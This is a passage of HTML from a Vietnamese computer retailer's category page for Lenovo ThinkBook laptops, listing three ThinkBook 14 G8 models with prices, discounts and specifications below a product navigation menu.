              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/usb-flash.html" class="cat2">USB Flash</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/phu-kien-laptop.html" id="cat11">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_11.png" width="15px" height="13px" alt="Phụ kiện laptop" srcset="">
            
            <span>Phụ kiện laptop</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_11"></div><!--box-new-->
            <div class="box_original" id="box_original_11">
              
              <div class="box_cate">
                <a href="/tui-boc-tui-xach-ba-lo.html" class="cat2">Túi bọc, túi xach, ba lô</a>
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/balo-laptop.html" class="cat3">Balo Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/balo-ags.html" title="Balo TUCANO" class="cat3">Balo TUCANO</a>
                    
                    <a href="/balo-sherpani.html" title="Balo SHERPANI" class="cat3">Balo SHERPANI</a>
                    
                    <a href="/balo-laptop/balo-tigernu.html" title="Balo TIGERNU" class="cat3">Balo TIGERNU</a>
                    
                    <a href="/balo-laptop/balo-socko.html" title="Balo SOCKO" class="cat3">Balo SOCKO</a>
                    
                    <a href="/balo-laptop/balo-simplecarry.html" title="Balo SIMPLECARRY" class="cat3">Balo SIMPLECARRY</a>
                    
                    <a href="/balo-laptop/balo-coolbell.html" title="Balo COOLBELL" class="cat3">Balo COOLBELL</a>
                    
                    <a href="/balo-laptop/balo-sakos.html" title="Balo SAKOS" class="cat3">Balo SAKOS</a>
                    
                    <a href="/balo-laptop/balo-incase.html" title="Balo INCASE" class="cat3">Balo INCASE</a>
                    
                    <a href="/balo-laptop/balo-targus.html" title="Balo TARGUS" class="cat3">Balo TARGUS</a>
                    
                    <a href="/balo-tomtoc.html" title="Balo TOMTOC" class="cat3">Balo TOMTOC</a>
                    
                    <a href="/balo-fsd.html" title="Balo FSD" class="cat3">Balo FSD</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-xach-laptop.html" class="cat3">Túi xách Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-xach-laptop/tui-xach-brinch.html" title="Túi xách BRINCH" class="cat3">Túi xách BRINCH</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-gearmax.html" title="Túi xách GEARMAX" class="cat3">Túi xách GEARMAX</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-coolbell.html" title="Túi xách COOLBELL" class="cat3">Túi xách COOLBELL</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-incase.html" title="Túi xách INCASE" class="cat3">Túi xách INCASE</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-tucano.html" title="Túi xách TUCANO" class="cat3">Túi xách TUCANO</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-targus.html" title="Túi xách TARGUS" class="cat3">Túi xách TARGUS</a>
                    
                    <a href="/tui-xach-tomtoc.html" title="Túi xách TOMTOC, Wiwu" class="cat3">Túi xách TOMTOC, Wiwu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-chong-soc-laptop.html" class="cat3">Túi chống sốc laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-tucano.html" title="Túi chống sốc TUCANO" class="cat3">Túi chống sốc TUCANO</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-xoc-coolbell.html" title="Túi chống xốc coolbell / Wiwu" class="cat3">Túi chống xốc coolbell / Wiwu</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-gearmax.html" title="Túi chống sốc GEARMAX" class="cat3">Túi chống sốc GEARMAX</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-targus.html" title="Túi chống sốc TARGUS" class="cat3">Túi chống sốc TARGUS</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-incase.html" title="Túi chống sốc INCASE" class="cat3">Túi chống sốc INCASE</a>
                    
                    <a href="/tui-chong-soc-tomtoc.html" title="Túi Chống sốc TOMTOC" class="cat3">Túi Chống sốc TOMTOC</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/pin-laptop.html" class="cat2">Pin Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-acer-lenovo.html" class="cat3">Pin Laptop Acer, Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-asus.html" class="cat3">Pin laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-samsung.html" class="cat3">Pin laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-lenovo.html" class="cat3">Pin Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-hp.html" class="cat3">Pin Laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-dell.html" class="cat3">Pin Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-apple.html" class="cat3">Pin Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-sony.html" class="cat3">Pin Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-toshiba.html" class="cat3">Pin Laptop Toshiba</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/ban-phim-laptop.html" class="cat2">Bàn Phím Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-tosiba.html" class="cat3">Bàn Phím Laptop Tosiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-sony.html" class="cat3">Bàn Phím Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/banphim-laptop-samsung.html" class="cat3">BànPhím Laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-lenovo.html" class="cat3">Bàn Phím Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-acer.html" class="cat3">Bàn Phím Laptop Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-apple.html" class="cat3">Bàn Phím Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-dell.html" class="cat3">Bàn Phím Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-asus.html" class="cat3">Bàn Phím Laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-hp.html" class="cat3">Bàn Phím Laptop Hp</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/sac-nguon-laptop.html" class="cat2">Sạc nguồn Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-samsung.html" class="cat3">Sạc laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-lenovo.html" class="cat3">Sạc laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-hp.html" class="cat3">Sạc laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-sony.html" class="cat3">Sạc laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-toshiba.html" class="cat3">Sạc laptop toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-dell.html" class="cat3">Sạc laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-asus.html" class="cat3">Sạc laptop asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-acer.html" class="cat3">Sạc laptop Acer</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-chia-chuyen-tin-hieu/hop-dung-o-cung.html" class="cat2">Hộp đựng ổ cứng</a>
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/box-bay-doc-king-o-cung.html" class="cat3">Box, Bay, Doc King ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/hop-bao-ve-o-cung.html" class="cat3">Hộp bảo vệ ổ cứng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/de-tan-nhiet.html" class="cat2">Đế tản nhiệt</a>
                
                <div class="cat-child-last">
                  <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html" class="cat3">Đế tỏa nhiệt laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/bo-nho-ram-laptop.html" class="cat2">Bộ nhớ Ram laptop</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram-laptop/ram-laptop.html" class="cat3">Ram laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/o-dia-dvd.html" class="cat2">Ổ đĩa DVD</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-mang.html" id="cat12">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_12.png" width="15px" height="13px" alt="Thiết bị mạng" srcset="">
            
            <span>Thiết bị mạng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_12"></div><!--box-new-->
            <div class="box_original" id="box_original_12">
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-tp-link.html" class="cat2">Thiết bị mạng TP-Link</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tp-link/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-totolink" class="cat2">Thiết bị mạng Totolink</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/bo-chia-chuyen-tin-hieu.html" class="cat2">Bộ chia, chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-hdmi.html" class="cat3">Bộ chia cổng HDMI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-usb.html" class="cat3">Bộ chia cổng USB</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-vga.html" class="cat3">Bộ chia cổng VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-tin-hieu-av.html" class="cat3">Bộ chia tín hiệu AV</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chuyen-doi-hdmi-vga.html" class="cat3">Bộ chuyển đổi HDMI, VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/extender.html" class="cat3">Extender</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/noi-dai-hdmi-vga.html" class="cat3">Nối dài HDMI - VGA</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-draytek.html" class="cat2">Thiết bị mạng Draytek</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html" class="cat2">Cáp chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-chuyen-usb-to-vga-hdmi-dvi.html" class="cat3">Cáp chuyển USB to VGA, HDMI, DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-may-chieu-vga.html" class="cat3">Cáp máy chiếu VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-usb-type-c-to.html" class="cat3">Cáp USB Type C to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-hdmi-vga-dvi" class="cat3">Cáp HDMI - VGA - DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-mang" class="cat3">Cáp mạng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-doi.html" class="cat2">Cáp chuyển đổi</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-hdmi-to-vga.html" class="cat3">Cáp HDMI to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-mini-displayport-to-vga.html" class="cat3">Cáp mini displayport to VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/thiet-bi-ket-noi-hdmi-khong-day.html" class="cat3">Thiết bị kết nối HDMI không dây</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-cisco" class="cat2">Thiết bị mạng Cisco</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-linksys/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
      </div><!--list-->
    </div><!--main-menu-->
    <div id="nav-right">
      <div class="item"><a href=""><i class="icon icon-nav-right-1"></i> Bán hàng trực tuyến</a>
        <div class="support-content">
          <table>
            <tr>
              <td>
                <b>NVKD bán lẻ Laptop:</b>
                <div class="red">0928 778 866 - 0929 268 866</div>
              </td>
              <td>
                <b>NVKD bán lẻ PC:</b>
                <div class="red">0985 283 553 </div>
              </td>
              <td>
                <b>Trả góp:</b>
                <div class="red">039 216 5555</div>
              </td>
              <td>
                <b>Bán phân phối:</b>
                <div class="red">0961 560 888 - 0342 014 444 </div>
              </td>
              <td>
                <b>Dự án:</b>
                <div class="red">096 558 8699</div>
              </td>
            </tr>
          </table>
        </div>
      </div><!--item-->
      <div class="item"><a href="/huong-dan-mua-hang-tra-gop"><i class="icon icon-nav-right-2"></i> Bán hàng trả góp</a></div>
      <div class="item"><a href="/khuyen-mai.html"><i class="icon icon-nav-right-3"></i> Khuyến mại</a></div>
      <div class="item"><a href="/tin-tuc"><i class="icon icon-nav-right-4"></i> Tin tức</a></div>
    </div><!--nav-right-->
    <a class="deal" href="/deal">
      <i class="icon icon-title-deal-nav"></i>
    </a>
  </div><!--container-->
</nav>
<div class="clearfix"></div>
<meta name="ahrefs-site-verification" content="bbef61089fbdb093191d096dbd15f6da63de0b1d11e4071f3d5667044f771367">
      

      <div class="container">
  <div id="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      <a href="/" itemprop="item">
        <span itemprop="name">Trang chủ</span>
      </a>
       <meta itemprop="position" content="1" />
    </div>
    
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/laptop-van-phong.html" itemprop="item">
        <span itemprop="name">Laptop văn phòng</span>
      </a>
      <meta itemprop="position" content="2" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/may-tinh-xach-tay/laptop-lenovo-thinkpad.html" itemprop="item">
        <span itemprop="name">Laptop lenovo thinkpad</span>
      </a>
      <meta itemprop="position" content="3" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/lenovo-thinkbook.html" itemprop="item">
        <span itemprop="name">Lenovo Thinkbook</span>
      </a>
      <meta itemprop="position" content="4" />
    </div>
    
  </div>
  <div class="clearfix"></div>
  <div class="banner-product-list owl-carousel owl-theme custom-nav mb-2">
    
  </div>

  <div id="content_center">
    <div class="top_area_list_page">
      <h1>Lenovo Thinkbook</h1>
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/lenovo-thinkbook.html">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
      
    </div><!--top_area_list_page-->
    
    <div class="product-list">
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-14-g8-irl-21sg007svn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_21885_23375_23329_screenshot_1754018341.jpg" alt="Laptop Lenovo ThinkBook 14 G8 IRL 21SG007SVN (Core™ 5 210H | 16GB | 512GB | Intel® Graphics | 14 inch WUXGA | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">19.790.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">21.990.000 VND</span>
    <span class="p-discount">-11%</span>
    
    <a href="/laptop-lenovo-thinkbook-14-g8-irl-21sg007svn" class="p-name">Laptop Lenovo ThinkBook 14 G8 IRL 21SG007SVN (Core™ 5 210H | 16GB | 512GB | Intel® Graphics | 14 inch WUXGA | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-14-g8-irl-21sg007svn" class="hover_name">Laptop Lenovo ThinkBook 14 G8 IRL 21SG007SVN (Core™ 5 210H | 16GB | 512GB | Intel® Graphics | 14 inch WUXGA | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">19.790.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>21.990.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 210H (1.60GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x16GB) DDR5 5600MHz SO-DIMM (2 slots, upto 64GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 14.0 inch WUXGA (1920x1200) IPS 300nits Anti-glare, 45% NTSC, 60Hz<br/>
      
      Pin: 45WH<br/>
      
      Weight: 1.36 kg<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      Backlit, FingerPrint<br/>
      
      OS: Windows 11 Home SL<br/>
      
      NPP: ADG<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-14-g8-irl-21sg007pva-1" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_23428_screenshot_1756973585.jpg" alt="Laptop Lenovo Thinkbook 14 G8 IRL 21SG007TVN (Core 7 240H | 16GB | 512GB | Intel Graphics |14.0 inch WUXGA | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">22.490.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">24.300.000 VND</span>
    <span class="p-discount">-8%</span>
    
    <a href="/laptop-lenovo-thinkbook-14-g8-irl-21sg007pva-1" class="p-name">Laptop Lenovo Thinkbook 14 G8 IRL 21SG007TVN (Core 7 240H | 16GB | 512GB | Intel Graphics |14.0 inch WUXGA | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-14-g8-irl-21sg007pva-1" class="hover_name">Laptop Lenovo Thinkbook 14 G8 IRL 21SG007TVN (Core 7 240H | 16GB | 512GB | Intel Graphics |14.0 inch WUXGA | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">22.490.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>24.300.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 7 240H (1.80GHz up to 5.20GHz, 24MB Cache)<br/>
      
      Ram: 16GB (1x 16GB) SO-DIMM DDR5-5600MHz (2slots, upto 64GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Integrated Intel Graphics<br/>
      
      Display: 14.0 inch WUXGA(1920x1200) IPS, 60Hz, 300nits, Anti-glare, 45% NTSC<br/>
      
      Pin: 45WHr<br/>
      
      Weight: 1.36 kg<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      Tính năng: Bảo mật vân tay, đèn nền bàn phím<br/>
      
      OS:  Windows 11 Home Single Language bản quyền<br/>
      
      NPP: PSD<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-14-g8-irl-21sg007pva" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_23375_23329_screenshot_1754018341.jpg" alt="Laptop Lenovo Thinkbook 14 G8 IRL 21SG007PVA (Core 7 240H | 16GB | 512GB | Intel Graphics |14.0 inch WUXGA | NoOS | Xám )">
    </a>
    
    <span class="p-price">
      <span class="price-border">21.590.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">22.890.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-thinkbook-14-g8-irl-21sg007pva" class="p-name">Laptop Lenovo Thinkbook 14 G8 IRL 21SG007PVA (Core 7 240H | 16GB | 512GB | Intel Graphics |14.0 inch WUXGA | NoOS | Xám )</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-14-g8-irl-21sg007pva" class="hover_name">Laptop Lenovo Thinkbook 14 G8 IRL 21SG007PVA (Core 7 240H | 16GB | 512GB | Intel Graphics |14.0 inch WUXGA | NoOS | Xám )</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">21.590.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
